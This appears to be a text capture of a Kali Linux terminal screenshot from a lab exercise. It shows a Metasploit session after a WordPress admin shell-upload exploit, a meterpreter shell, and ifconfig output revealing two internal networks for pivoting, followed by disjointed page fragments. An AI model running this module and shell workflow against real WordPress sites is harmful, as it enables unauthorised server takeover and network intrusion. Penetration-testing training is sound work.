 root@kali: /home/attack × attack@kali: ~ ×
msf6 exploit(unix/webapp/wp_admin_shell_upload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1324 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:e5:ac:21
          inet addr:10.0.100.10  Bcast:10.0.100.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fee5:ac21/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:681 errors:0 dropped:0 overruns:0 frame:0
          TX packets:154 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:144190 (144.1 KB)  TX bytes:209688 (209.6 KB)
eth1      Link encap:Ethernet  HWaddr 08:00:27:b0:72:14
          inet addr:10.0.148.111  Bcast:10.0.148.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:feb0:7214/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:515 errors:0 dropped:0 overruns:0 frame:0
          TX packets:9 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:31700 (31.7 KB)  TX bytes:708 (708.0 B)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
KALI LINUX
the more you are able to hear"
Home
android.a